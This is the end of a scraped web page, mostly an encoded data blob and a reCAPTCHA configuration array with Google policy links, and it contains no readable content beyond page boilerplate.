HS8KlZsKIIMOkdsOqDBjDngVew7VswqrDlg4mwq/Cr8KJwr3DrFEtUsOlwp0yUl0lw7VEw7xKC8KsaMKUw7HDjQArYsKYFnzCqhkIw7FYcHHCncKNwpM1w7jCpsKxWHw3wo8BbB9ew6wBZcOwwrFRWMOswpDCg2dgwrHDvsObw5RiJRVgZMKaSxk4w4NQKMKiw6/[base64]/DlMKpbcOywrhrNsKBAT/CtMKEw7/CpnjDvxQEw7rCr8O+w5s/JXEwNsKMATrCjVvCtGoRwp7DkcKtw4XDnT/DuipEED9NSsKtwpg/AsOnw5lCw5h9E8KHwp3DqsOpw5I5w63CshseCB3DssO9w6dfTMKCw4PDmsKNw7rCrhQywop9RC0WUXQWw4h7wrhrwpB2JcKlDcOEw6/DrVptY8OQw5nDt8OAP1Vbw7LDoGDDp2TDsgPCk8KRZ0xhYcOSDsOPw5tdw7DCpSjCisO6w5rCpMOfw7UoQ3NiU8OjWwXCvcOZMjoJwqYdwrPDicKIw73DvcO7woDCvTtVw6zCssKxwrANwr3ChihnwrzDusKJw5NUwrMyC8KUWcOuw5/DiFxURTNfwrLDs8K1woXClG3DpVvDk3fCsT/CpynDhUsowrsDVB3Ck8KDwobCpMKgwoBuMRDCksK8w7/[base64]/wpDDjsOdw7LCrGt/w4www4YOw5TCokHDlzgeHHNiFsKKw79XQcOmw7rDq2LDs8Ofw4tIYcODRHLCpsKLCzwqbSQtwqQnwpxCdWfCvcOpe2jDjcKAL3sDwpJpLsOVw6rCkyDCnFvCiDLCt8KYwp/CgMOATcKdbGzDsXQTw6hMc8Omw4Yyw6koNcOPAUzDkcK2P8Obw5/[base64]/[base64]/DmsKnbBtEw6LClhbCisOdwqLDmXfCqz0jIWHDhHsyKcK9woPDkAzDj8OCNCLCkj9tIFZ0ScKkBEHCtMO1woxKwqAmw7p8GcKlw7/Dh8OdwqPDn03CiF0kH8KQO8OrMULCjMKRSxUodsOdVnoVN3TDj8Ofwp/Cs3LDnsKnw4cmw7tFwpMOwoZmTnvCosO5H8KcDcOUWcKxTMKBwp8jw6pyXDsNY2caw77DtWzDomVTwqfCgsOqQj8aNybDvcKOES15MsOtMmLDtMKaRjpQw6RPwonDhsOmR0vChzTCksK3woLCucKOGD/CkFPDlEHClsOPGlvDtiYGJR7CtTEWw4LDl8OqXTHCuzw7w7/Cr8Ktw4XCtsKWRVRffk02BMKSwpBnJMOWGjl0wrgnwpnDli7CgcKJw79ATT9PwqpEwpddwrTDmUvDrMOYw6BjwrERwqbCijBeEjfDqBjDpjdIAyRDSMKswrw0E8OcwoXDjsKDOMOyw7zCu8KuFxlNISnDl8OowrESYkTDrEQvKiUIAcOwCgnCpcKXw5k6aShDTS/DrsKoDsKHBcKGwp3DksKgMGHDs1XDsSAFw7zDjMOhXWbCnisGfG/DnCsKw4QnEcK7XhPDtTnDmsK6SHgVOVnCvColw7w4QmQAwpZrwrMXSnbDr8KmwoPChy5/[base64]/DihrCtiDCphLDhzHCkDrDhcKxBcKVBBXDp8OEQUNXHhpvSzzCm2VvRwsITMKDw43DqcOUZ8OAPcOrMMKScQcKfnlow4vCm8KzPUx7wo/DtlXCvMO4w5LDt1vDoU0Vw5RfwrsfJ8KjwrbCiG0lwqjDoHvCgMKqKMOqw7gPScKwWAprDcK9w55owqvCmCfDmcOPw4TDjMKXwrMGw7HCn1PCr8KMN8Kzw5LChsOZwpjCsE/CsUIjVWrCsCEKw45Lw4zCqRjDgMOiw6nDoTUaLsK4w5bDrcKAWsO6woEzw4vDs8ORw5LDrcOfwoHDnMOrGDw/ZhIAw7NvB8KgAMKsQBZyRjp1w7bDusKNw6Vhwq/[base64]/wpVPeQYOw4UNw4rDnsKcM8OfwrTCvhHDoH0OfAXDo8K0IhhHw7XCl2TCh8KLwqRSUwvDocKvKX/Ck8KmKFYPW8KPXcOEwrRWFFrDhMOGw5DDijnDscOIYcKIbMKqf8OkZwwiFMKswovDsU4awpgYHE3DjhXDsijCn8O3CwIww6jDo8O5wp3CrsOOwqo+wrwVw4Zfw7luwqY5wobDj8OXw7RVwoF8MkvDiMKuwrsIw7Blw4FKYsOeM8K/wrvCscOfwrBlDnnDoMKtw5TCqyHDhsKcw4jCocOhwqIPUsOjWsKsVcOZUsOzwqIqZcOBdgBYw6zDhxIRw7Ziw6HDiTbCl8OQQ8O4MxXDjMK5w6PDpQl0wrYYcDx/w4tccsKZPsOmw75pJiQhwp0bISrCpxBAK8OvDEw4csOiwpDCpBgWP8K7ecOcEsOZKCbDr1PDssOywrnCqsKxwoLDrMO5dMKhwqEiTsKlw5AawrrChwUOwoRzw7TDkADDqikBRsOJFsOgDSdjwqEvSsKgGMOGWR9/I1DDuDvDoxfDgAnDocK/[base64]/[base64]/wrTDhw58wqjDmsOFw4cLwoPDjMOiwp3Cj8K2FgMewqXDhQPDknphwrzCg8KFw5UTaMKHwpRKK8Kow7AZPMKNw6PCmMO3Z8KgK8Klw4jCn1zDqsKcw7F3WsOQKMKpd8ODw7LDvcOuGcO1azXDozQRw6Few7/DvsOgO8O7PMOkOcOLIkAHXwbClzPCrcKgKihtw7gpw6LDq0NLOxDCgAB2ecO1CsO7w43DhMOQwpPCr1bCqnfDlwxAw6zCgBLCg8OpwqnDjQPDicKbwph9w7dow4A9w6oyahPCshfDvWo8w4fCnCddC8Oywpo+wpBFJMKuw4rCqcOlOsKbwqfDoS/CtD/CuSbDhcKkODghwr9ASWAZwrnDvXYZLgTCncKdMMKJIG/Ds8OUUsO1ZMK2S2vDkR7CucOxSVoxesOcYcOCwofCqm/CoFgFwrvCl8O7JsKhwo7CsgLDpsKXwrrDi8KtJMOWwonCrhpsw5RQcMKrw7fCliROQUDCmyBnw5PDncKWRsOWwo/DrsOLMsOnwqd5TcKydsKAN8OoJDdkw4pswrU+w5dhwonCgkJ0wpp3EUjCjloYwoDDusOQSgolaiJxWTjCl8ONwpnDv21+w6kmTA93IyN0wqMfCEVsFB4TNE3DlwAYw7/CtCjDvMKawo7CkVJpfW5nwoPCnkvClcO7w7dawqZDw73DosKUwrYJbS/ChcKTwp0jwpBJwqXCqMKWw4LCmll1chhSw7BYGVpgRzHDi8KRwrV6aXhPYWd4wqXDlmzDinnCnBbCgzjDo8KbaxgtwpbDhS1aw5fClcOnEQvCmMKUU8Ouwog0XcKyw5IWPRbDkinDlV3Dh0R/wpkjw7s5fcK/w6UNwroFMQd6w4bCsHPDoFktw5pLURvCosK5QQIGwrUse8OyZsK4woTCs8K5ZUV4wrk1w74tUsOdwpErIsK5w5RabcKMwpZfQsOIwoU8DsKnFcOhKMKMOcOqX8OVES7CtMKyw45XwpnDgj3Chk3DgcK6wpM5YVR/NUTDgMOMwpzDp1vCjsKYYcKdQSwCXMKhwq11NsOCwr4WaMOkwp1CdcOfGMOFwpVXCcK0WsOxwp/[base64]/w6ZpRMOsM0vDnmMYL8ORHApKT8Kww6tPwobDqMOACAvDnwjCggvCt8OtYB3ClMO0wrjDuFXCrsKww4LDqTkLwp/CgsO4YgBYwppvwrgZOUzDjExUYsOdwoZGw4zCoTcxw5BAYcOVE8KywrjCt8OCwqXCtSx/wrRBwo/Dk8KpwrbCqD3DrcOmCsK4wqrCqi1NI3s9DA/Dl8KrwoVtw71awrAIbMKNPsKxwrXDpwrDiAEOw6t3FmHDvcKpwppMbxlSIsKKwp1IeMODEG5Fw7o6wq0gAD/CpsOOw5zDp8OaFV9Dw6LDkcOdwprDoQTCj1nDjyzDosOowpFXwr8yw7/Dg0vCiz4Cw6x1YDTCi8KtBznCo8KOIh3DrMOCSMKxCk/[base64]/CoDnCscKSw6Qnw4TDm8KiVkYaLgBNwpcuKsK4wofCt8OxwqRZJsOUw7EtesKWwrABesKjP2vCn8O1LT3Ct8OGN0IqDMOew7RxfFloLV/[base64]/DgMOjw7HDtcOYM8KGw6vDiEfCusOKWMKlwqMiDTnDvsOFN8OgwptgwoNhw5gSNcKwTU15woxow4UbDMO4w6rDl2pAVsOyXWxlwqLDs8OYwrcOw74lw4QewqrDt8KLTMO9DsObwoFxw6PColzCm8OTOjtoaMOPHsKmTHNzUCfCpMOPWsOmw4Z/JMKfwoBgwpxJwo9hf8OXwrfCucOywo0WP8KPR8O9YQ/DoMKawoPDgcK4wqDCompmDcK8wrvCvi0Qw43CsMOPEsK9w7/DhcOxWUN4w5XCjzUqwqjClcKAYXcRDcOLST/DssOZwpfDj11jMsKaUGfDuMK/dTEoWcOaQmlQw4/CmmUQwoRyEnfCkcKWwrbDvcKHw4jCqMO/bsO9wpLCssKObsKLw6LDi8KuwofDq1kZOcOCwr7DicOKw54pTzsaMMOow4LDjip6w6Rjw57DrGBRwpjDsDrCs8K0w7/Di8OhwpzCjMKCe8O9JMKMWsKGw55swo5Jw5Iqwq7Cj8Onw6xzWcKGeTTCpQrCmAjCqcKWwprCp3zCvcKvaWhrezzCuzbDj8OxNcKFQWHDpsKTC2oOR8OQbATCmsKcGMOgw4Z3SnMbw5nDj8Khwr7DvwQTwofDqcKKLcKkGsOnQG3CrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcLvhohAAAAAJDsjnPa6aBp3MV57oO-7sYtYUmk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mfkartconcept.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AbhF1hBTFqt9wMr8XGazND6QT5dNAl53mwhk3/sjDXI\\u003d\x22,1,0,null,1,1769027073485,0,0,[46,151,253,101,40],null,[53],\x22RC-yug6UDShRAXQHg\x22,null,null,null,null,null,\x220dAFcWeA6OPHurWecP5xkgF4IF7tSRQlpeDvtIujMSUIEt_bugnsfFvEXyt3L4YW66zp0xGUZDJP1wLPoIeuS5AWtZ-3GFxcbTyA\x22,1769109873644]");
    </script></body></html>